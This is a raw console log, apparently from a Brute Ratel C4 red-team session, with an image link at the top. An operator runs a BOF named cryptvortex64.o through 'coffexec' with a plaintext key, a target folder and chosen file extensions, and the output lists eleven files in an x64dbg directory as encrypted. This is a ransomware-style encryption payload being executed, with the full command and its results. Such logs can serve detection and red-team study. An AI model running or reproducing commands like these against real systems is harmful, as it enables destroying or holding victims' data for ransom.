 2025/02/20 22:02:02 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/Generic/out64/cryptvortex64.o encrypt password@123 C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\ .enc .txt,.exe,.json
2025/02/20 22:02:03 IST [sent 20016 bytes]
[*] Task-0 [Thread: 5036]
[*] Coffexec Output:
[+] Encryption directory: C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\
- Encryption key: password@123
- Encrypted file extension: .enc
- Extensions to encrypt: 3
- .txt
- .exe
- .json
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\commithash.txt
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\errordb.txt
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\exceptiondb.txt
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\mnemdb.json
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\ntstatusdb.txt
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\winconstants.txt
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x32\loaddll.exe
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x32\x32dbg.exe
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x64\loaddll.exe
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x64\x64dbg.exe
[E] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x96dbg.exe
[+++] Encrypted 11 file(s) [+++]